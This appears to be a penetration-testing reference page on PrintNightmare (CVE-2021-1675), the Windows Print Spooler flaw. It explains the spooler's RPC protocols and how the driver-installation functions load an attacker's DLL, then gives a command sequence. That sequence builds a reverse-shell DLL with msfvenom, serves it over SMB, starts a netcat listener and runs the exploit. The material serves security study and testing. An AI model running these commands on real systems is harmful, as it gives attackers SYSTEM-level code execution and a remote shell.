PrintNightmare
Theory
The print spooler
The Print Spooler is a Microsoft built-in service that manages printing jobs. It is enabled by default and runs within the SYSTEM context.
3 RPC protocols are registered by the spooler:
- MS-RPRN: Microsoft’s Print System Remote Protocol. It defines the communication of print job processing and print system management between a print client and a print server synchronously.
- MS-PAR: Microsoft’s Print System Asynchronous Remote Protocol. It has the same functionalities as MS-RPRN, but works asynchronously.
- MS-PAN: Microsoft’s Print System Asynchronous Notification Protocol. It is used to receive print status notifications from a print server and to send server-requested responses to those notifications back to the server.
PrintNightmare
"PrintNightmare" refers to an RCE (Remote Command Execution) vulnerability. If the vulnerable machine is configured to reject remote connection, this vulnerability could still be exploited in an LPE (Local Privilege Escalation) context.
In a detailed blogpost (here), Cyberwatch describes that the vulnerability lies in the functions allowing remote driver installation by users, RpcAddPrinterDriverEx and RpcAddPrinterDriver:
- The attacker stores the driver DLL file on a SMB share reachable from the server.
- The client creates a
DRIVER_INFO_2object containing the path to the attacker's DLL and passes it into the DRIVER_CONTAINER object. - The client calls
RpcAddPrinterDriverExwith theDRIVER_CONTAINERto load the attacker's DLL into the server's dynamic library and with multiple bit values within thedwFileCopyFlagsin order to bypass theSeLoadDriverPrivilegeprivilege verification by the server. - The attacker's DLL is executed on the server within
SYSTEMcontext.
Constraints
As @StanHacked stated on Twitter, there are some constraints depending on the protocol used for the attack.
MS-RPRN conditional tree

https://twitter.com/StanHacked/status/1410929974358515719
MS-PAR conditional tree
https://twitter.com/StanHacked/status/1412060814488608773
Practice
From Unix-like systems, the attack can be conducted as follows
- Check if the target's RPC pipes are available: Impacket's rpcdump.py
- Generate a DLL payload: msfvenom
- Host an SMB server from which the DLL can be fetched: Impacket's smbserver.py
- Exploit PrintNightmare: CVE-2021-1675.py (MS-RPRN abuse, MS-PAR abuse)
- Profit from the DLL being executed by the target
# Check open pipes
rpcdump.py @192.168.1.16 | egrep 'MS-RPRN|MS-PAR'
# Create a DLL payload (reverse shell in this example)
msfvenom -f dll -p windows/x64/shell_reverse_tcp LHOST=$LOCAL_IP LPORT=$LOCAL_PORT -o /workspace/smb/remote.dll
# Host a SMB share
smbserver.py -smb2support "WHATEVERNAME" /workspace/smb/
# Start the listener (for the reverse shell)
nc -lvnp $LOCAL_PORT
# Run the exploit
CVE-2021-1675.py $DOMAIN/$USER:$PASSWORD@$TARGET_IP '\\$LOCAL_IP\$SHARE\remote.dll'